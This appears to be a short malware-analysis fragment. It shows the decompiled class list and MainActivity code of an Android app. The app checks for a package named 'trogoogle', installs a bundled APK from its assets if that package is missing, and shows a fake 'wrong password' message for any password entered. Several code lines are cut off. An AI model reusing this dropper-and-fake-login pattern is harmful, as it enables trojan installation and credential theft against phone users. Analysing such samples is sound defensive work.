 classes-dex2jar.jar
android.support
com.example.mmsheniq
BuildConfig.class
MainActivity.class
MainActivity
R.class
RegisterActivity.class
WelcomeActivity.class
.jar文件
MainActivity.class RegisterActivity.class WelcomeActivity.class
showInstallConfirmDialog(this, paramBundle);
}
this.pass = ((EditText)findViewById(2131034176));
this.button1 = ((Button)findViewById(2131034177));
this.button1.setOnClickListener(new View.OnClickListener()
{
public void onClick(View paramAnonymousView)
{
if (!MainActivity.this.detectApk("com.example.com.android.trogoogle"))
{
paramAnonymousView = MainActivity.this.getFilesDir().getAbsolutePath()
MainActivity.this.retrieveApkFromAssets(MainActivity.this, "com.androi
MainActivity.this.showInstallConfirmDialog(MainActivity.this, paramAno
return;
}
if (!MainActivity.this.goToNetWork())
{
Toast.makeText(MainActivity.this, "无法连接，请检查您的网络！", 0).show
return;
}
if (MainActivity.this.pass.getText().toString().length() >= 6)
{
Toast.makeText(MainActivity.this, "正在验证，请稍后...", 0).show();
Toast.makeText(MainActivity.this, "密码错误或账号不存在！", 0).show();
return;
}